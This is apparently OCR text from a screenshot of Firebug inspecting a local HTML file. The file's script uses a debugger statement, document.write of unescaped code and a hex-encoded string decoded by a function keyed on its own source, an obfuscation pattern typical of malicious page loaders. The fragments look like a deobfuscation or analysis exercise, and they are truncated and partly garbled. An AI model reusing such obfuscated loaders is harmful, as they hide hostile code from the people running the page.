 Firebug - Try
Console HTML CSS Script DOM Net Cookies
Use #<number> to go to line
QJ !
all Web.html {} Web.html
Watch Stack Breakpoints
1 <html>
2 <head><title>Try</title></head>
3 <body>
4 <script>
5 debugger ;
6 document.write
7 (unescape("%3Cscript%3Etry%20%7Bfunction%20uH%28qa%29%7Breturn%20parseInt%28q
8 function QC1045(PDB9E4){var M1FDAB=arguments.callee.toString().replace(/\W/g,
9 document.write(G82B54);}
10 QC1045('46687335686C466275684664646646627662466465 6B456A7B3574646838746175347
11 </script>
12 </body>
13 </html>
QC1045 QC1045(PDB9E4)
InstallTrigger InstallTriggerImpl { SKIN=1, LOCALE
CONTENT=4, more... }
applicationCache 0 items in offline cache
closed false
console Console { log=log(), info=info(), w
more... }
content Window Web.html
crypto Crypto { subtle=SubtleCrypto,
getRandomValues=getRandomValues()
devicePixelRatio 1
document Document Web.html
external External { AddSearchProvider=AddSea
IsSearchProviderInstalled=IsSearchPro
addSearchEngine=addSearchEngine()
frameElement null
frames Window Web.html
fullScreen false
history 2 history entries
indexedDB IDBFactory { open=open(),
deleteDatabase=deleteDatabase(), cn
innerHeight 462
innerWidth 1530
length 0
localStorage 0 items in Storage
location Location { href="file:///home/remnu
/Web/Web.html", origin="null", pro
more... }
locationbar BarProp { visible=true }
menubar BarProp { visible=true }
r/actors/we
urce://gre/
/server/act
toolkit/loa
l
ion: TypeEr
/gre/module
r/actors/we
urce://gre/
/server/act
toolkit/loa
efox 2> /dev/null
Web
[Web.html - SciTE]
Try - Mozilla Fire...
Firebug - Try
Search
11
ENG
US
3:15 pm
26/1/2023
2